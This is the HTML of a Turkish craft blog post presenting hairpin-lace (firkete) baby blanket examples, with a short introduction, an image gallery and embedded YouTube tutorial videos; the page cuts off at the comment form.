	
 
 


</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4593 single-format-standard firkete-battaniye-ornekleri global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+tagdivThemes" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-ust-container"><ul id="menu-ust" class="td-mobile-main-menu"><li id="menu-item-5120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-5120"><a href="https://www.orgudelisiyim.com">Anasayfa</a></li>
<li id="menu-item-6779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6779"><a href="https://ye-mek.net/">Yemek Tarifleri</a></li>
<li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5124"><a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Teknikleri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5152"><a href="https://www.orgudelisiyim.com/kategori/videolu-orgu-modelleri">Videolu Örgü Modelleri</a></li>
	<li id="menu-item-5153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5153"><a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri</a></li>
	<li id="menu-item-5148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5148"><a href="https://www.orgudelisiyim.com/kategori/patik-modelleri">Patik Modelleri</a></li>
	<li id="menu-item-5149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5149"><a href="https://www.orgudelisiyim.com/kategori/yelek-modelleri">Yelek Modelleri</a></li>
	<li id="menu-item-5150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5150"><a href="https://www.orgudelisiyim.com/kategori/sal-modelleri">Şal Modelleri</a></li>
	<li id="menu-item-5151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5151"><a href="https://www.orgudelisiyim.com/kategori/orgu-teknikleri">Örgü Teknikleri</a></li>
	<li id="menu-item-5154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5154"><a href="https://www.orgudelisiyim.com/kategori/amigurumi">Amigurumi</a></li>
	<li id="menu-item-6246" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6246"><a href="https://www.orgudelisiyim.com/kategori/firkete-orgu-modelleri">Firkete Örgü Modelleri</a></li>
	<li id="menu-item-6247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6247"><a href="https://www.orgudelisiyim.com/kategori/kanavice-modelleri">Kanaviçe Modelleri</a></li>
	<li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://www.orgudelisiyim.com/kategori/el-isleri">El İşleri</a></li>
</ul>
</li>
<li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://www.orgudelisiyim.com/kategori/igne-oyasi">İğne Oyası</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://www.orgudelisiyim.com/kategori/lif-modelleri">Lif Modelleri</a></li>
<li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://www.orgudelisiyim.com/kategori/tunus-isi-orgu-modelleri">Tunus İşi Örgü</a></li>
<li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.orgudelisiyim.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.orgudelisiyim.com/">
		<img class="td-retina-data" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo-1.png" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo-1.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.orgudelisiyim.com/">
		<img class="td-retina-data" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/logo.png" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png" alt=""/>
	</a>
	    </div>
    <div class="menu-ust-container"><ul id="menu-ust-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5120"><a href="https://www.orgudelisiyim.com">Anasayfa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6779"><a href="https://ye-mek.net/">Yemek Tarifleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5124"><a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Teknikleri</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5152"><a href="https://www.orgudelisiyim.com/kategori/videolu-orgu-modelleri">Videolu Örgü Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5153"><a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5148"><a href="https://www.orgudelisiyim.com/kategori/patik-modelleri">Patik Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5149"><a href="https://www.orgudelisiyim.com/kategori/yelek-modelleri">Yelek Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5150"><a href="https://www.orgudelisiyim.com/kategori/sal-modelleri">Şal Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5151"><a href="https://www.orgudelisiyim.com/kategori/orgu-teknikleri">Örgü Teknikleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5154"><a href="https://www.orgudelisiyim.com/kategori/amigurumi">Amigurumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6246"><a href="https://www.orgudelisiyim.com/kategori/firkete-orgu-modelleri">Firkete Örgü Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6247"><a href="https://www.orgudelisiyim.com/kategori/kanavice-modelleri">Kanaviçe Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5121"><a href="https://www.orgudelisiyim.com/kategori/el-isleri">El İşleri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5122"><a href="https://www.orgudelisiyim.com/kategori/igne-oyasi">İğne Oyası</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5123"><a href="https://www.orgudelisiyim.com/kategori/lif-modelleri">Lif Modelleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5126"><a href="https://www.orgudelisiyim.com/kategori/tunus-isi-orgu-modelleri">Tunus İşi Örgü</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5125"><a href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.orgudelisiyim.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.orgudelisiyim.com/">
            <img class="td-retina-data" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/logo.png" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png" alt=""/>
            <span class="td-visual-hidden">Örgü Modelleri ve El İşleri</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad">
    

</div>	        </div>
	    </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-4593" class="post-4593 post type-post status-publish format-standard has-post-thumbnail hentry category-firkete-orgu-modelleri category-orgu-modelleri tag-firkete-battaniye-yapilisi tag-firkete-bebek-battaniyesi-yapilisi tag-firkete-ile-battaniye-yapimi tag-firkete-isi-battaniye" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.orgudelisiyim.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle Firkete Örgü Modelleri" class="entry-crumb" href="https://www.orgudelisiyim.com/kategori/firkete-orgu-modelleri">Firkete Örgü Modelleri</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Firkete Battaniye Örnekleri</span></div>
            
            <header>
                <h1 class="entry-title">Firkete Battaniye Örnekleri</h1>

                

                <div class="meta-info">

                                                                                                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><figure><a href="https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Firkete-Battaniye-Yapılışı.jpg" data-caption="Firkete Battaniye Yapılışı"><img width="500" height="333" class="entry-thumb td-modal-image" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Firkete-Battaniye-Yapılışı.jpg" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Firkete-Battaniye-Yapılışı.jpg 500w, https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Firkete-Battaniye-Yapılışı-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" alt="" title="Firkete Battaniye Yapılışı"/></a><figcaption class="wp-caption-text">Firkete Battaniye Yapılışı</figcaption></figure></div>
        <p>Battaniyeler bebekler için vazgeçilmez eşyalar arasında yer almaktadır. Genellikle büyük şehirlerde anne ya da babalar hazır bebek battaniyeleri almayı tercih edilirken kırsal kesimlerde ya da annesi yapabilen, örebilen kişiler tarafından da el emeği bebek battaniyeleri kullanılıyor. Bebek oyuncaklarına dahi giren kimyasal maddeler farika çıkışlı bebek battaniyelerini de etkiliyor. Bu yüzden sizlere F<strong>irkete Battaniye Örnekleri</strong> sunmaktayız.</p>
<p>Birçok bebek battaniye örgü tekniği olmasına rağmen firkete modelinde sizlere karşı ısrarcı olmaktayız. Bu durumun sebebi; firkete modelinin hem hoş bir duruş sergilemesi, hem de daha modern çizgilere sahip olmasıdır. Tabi güzel olan her şeyin zorluğu olduğu gibi firkete modeli yapmanın da zorluğu bulunmaktadır. Bu yüzden <strong>firkete battaniyeler</strong> yapmak konusunda herhangi bir bilginiz yoksa yapmayı bilen kişilerden satın alabileceğiniz gibi kendiniz de öğrenmeye başlayabilirsiniz. Bu modelde bir bebek battaniyesi için renkli yün iplikler ve kalıp almanız gerekecek. Şiş ile örgü tekniğini kullanarak ve 2.5 numaralı bir şiş satın alarak hemen ilk denemelerinize başlayabilir, yakınınızın bebeği ya da kendi bebeğiniz için bir battaniye ortaya çıkarabilirsiniz.</p>
<p>Özellikle yaz aylarında olduğumuz için bebeklere yorgan örtmek onların isilik olmasına yol açacaktır. Bu tür sağlık sorunları ile karşı karşıya kalmamak için battaniye tercihi yapan annelere el işi şeklinde hazırlanan ve misafirlerinizin de çok beğeneceği <strong>firkete battaniye modelleri</strong> önererek seçim şansı sunuyoruz.</p>
<h2>Firkete Battaniye Modelleri</h2>
<div id='gallery-2' class='gallery galleryid-4593 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/06/En-Güzel-Firkete-Battaniyesi.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/06/En-Güzel-Firkete-Battaniyesi-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4599" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4599'>
				En Güzel Firkete Battaniyesi
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Farklı-Firkete-Battaniye-Örnekleri.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Farklı-Firkete-Battaniye-Örnekleri-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4600" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4600'>
				Farklı Firkete Battaniye Örnekleri
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Firkete-Battaniye-Yapılışı-1.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Firkete-Battaniye-Yapılışı-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4601" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4601'>
				Firkete Battaniye Yapılışı
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Gri-Firkete-Battaniye-Modelleri.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Gri-Firkete-Battaniye-Modelleri-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4602" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4602'>
				Gri Firkete Battaniye Modelleri
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Mavi-Bebek-Firkete-Battaniyesi.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Mavi-Bebek-Firkete-Battaniyesi-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4603" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4603'>
				Mavi Bebek Firkete Battaniyesi
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Mor-Renkli-Firkete-Battaniyesi.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Mor-Renkli-Firkete-Battaniyesi-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4604" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4604'>
				Mor Renkli Firkete Battaniyesi
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Renkli-Firkete-Battaniye-Örnekleri.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Renkli-Firkete-Battaniye-Örnekleri-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4605" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4605'>
				Renkli Firkete Battaniye Örnekleri
				</figcaption></figure>
		</div>

<h2>Firkete Battaniye Yapılışı</h2>
<p><iframe width="640" height="480" src="https://www.youtube.com/embed/u6j-fuxuP54?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="video-container"><iframe loading="lazy" src="https://www.youtube.com/embed/wN1QiZE2_ls?feature=oembed&amp;wmode=opaque" width="720" height="540" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<div class="video-container"><iframe loading="lazy" src="https://www.youtube.com/embed/4MMmi20o7mw?feature=oembed&amp;wmode=opaque" width="720" height="540" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<div class="video-container"><iframe loading="lazy" src="https://www.youtube.com/embed/Cy88WK4DKlE?feature=oembed&amp;wmode=opaque" width="720" height="540" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<div class="video-container"><iframe loading="lazy" src="https://www.youtube.com/embed/5-oVhVSbfKU?feature=oembed&amp;wmode=opaque" width="720" height="540" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.orgudelisiyim.com%2Ffirkete-battaniye-ornekleri">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Firkete+Battaniye+%C3%96rnekleri&url=https%3A%2F%2Fwww.orgudelisiyim.com%2Ffirkete-battaniye-ornekleri&via=%C3%96rg%C3%BC+Modelleri+ve+El+%C4%B0%C5%9Fleri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.orgudelisiyim.com/firkete-battaniye-ornekleri">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.orgudelisiyim.com/firkete-battaniye-ornekleri&amp;media=https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Firkete-Battaniye-Yapılışı.jpg&description=En Güzel Firkete Battaniye Örnekleri, Farklı Firkete Battaniye Modelleri ve Yapılışı">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Firkete Battaniye Örnekleri %0A%0A https://www.orgudelisiyim.com/firkete-battaniye-ornekleri">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.orgudelisiyim.com/author/admin">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2016-06-23T16:38:39+00:00"><meta itemprop="dateModified" content="2016-10-31T09:56:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.orgudelisiyim.com/firkete-battaniye-ornekleri"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png"></span><meta itemprop="name" content="Örgü Modelleri ve El İşleri"></span><meta itemprop="headline " content="Firkete Battaniye Örnekleri"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Firkete-Battaniye-Yapılışı.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_69728ca7026a0 = new tdBlock();
block_td_uid_3_69728ca7026a0.id = "td_uid_3_69728ca7026a0";
block_td_uid_3_69728ca7026a0.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69728ca7026a0_rand","td_column_number":3,"live_filter_cur_post_id":4593,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69728ca7026a0_rand","tdc_css_class_style":"td_uid_3_69728ca7026a0_rand_style"}';
block_td_uid_3_69728ca7026a0.td_column_number = "3";
block_td_uid_3_69728ca7026a0.block_type = "td_block_related_posts";
block_td_uid_3_69728ca7026a0.post_count = "3";
block_td_uid_3_69728ca7026a0.found_posts = "381";
block_td_uid_3_69728ca7026a0.header_color = "";
block_td_uid_3_69728ca7026a0.ajax_pagination_infinite_stop = "";
block_td_uid_3_69728ca7026a0.max_num_pages = "127";
tdBlocksArray.push(block_td_uid_3_69728ca7026a0);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_69728ca7026a0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69728ca7026a0" ><h4 class="td-related-title"><a id="td_uid_4_69728ca703b50" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69728ca7026a0" href="#">İLGİLİ MAKALELER</a><a id="td_uid_5_69728ca703b52" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69728ca7026a0" href="#">BU YAZARDAN DAHA FAZLASI</a></h4><div id=td_uid_3_69728ca7026a0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/karniyarik-orgu-modeli-yapilisi" rel="bookmark" class="td-image-wrap" title="Karnıyarık Örgü Modeli Yapılışı"><img class="entry-thumb" src=""alt="" title="Karnıyarık Örgü Modeli Yapılışı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2017/01/karnıyarık-örgü-modeli.png"  width="238" height="167" /></a></div>                <a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri" class="td-post-category">Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/karniyarik-orgu-modeli-yapilisi" rel="bookmark" title="Karnıyarık Örgü Modeli Yapılışı">Karnıyarık Örgü Modeli Yapılışı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/2022-orgu-hirka-modelleri" rel="bookmark" class="td-image-wrap" title="2022 Örgü Hırka Modelleri"><img class="entry-thumb" src=""alt="" title="2022 Örgü Hırka Modelleri" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2020/06/2021-hirka-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri" class="td-post-category">Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/2022-orgu-hirka-modelleri" rel="bookmark" title="2022 Örgü Hırka Modelleri">2022 Örgü Hırka Modelleri</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/karanfiller-orgu-modeli-videolu-yapilisi" rel="bookmark" class="td-image-wrap" title="Karanfiller Örgü Modeli Videolu Yapılışı"><img class="entry-thumb" src=""alt="" title="Karanfiller Örgü Modeli Videolu Yapılışı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2017/01/karanfiller-örgü-modeli.png"  width="238" height="112" /></a></div>                <a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri" class="td-post-category">Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/karanfiller-orgu-modeli-videolu-yapilisi" rel="bookmark" title="Karanfiller Örgü Modeli Videolu Yapılışı">Karanfiller Örgü Modeli Videolu Yapılışı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69728ca7026a0" data-td_block_id="td_uid_3_69728ca7026a0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69728ca7026a0" data-td_block_id="td_uid_3_69728ca7026a0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BİR CEVAP BIRAK <small><a rel="nofollow" id="cancel-comment-reply-link" href="/firkete-battaniye-ornekleri#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="https://www.orgudelisiyim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
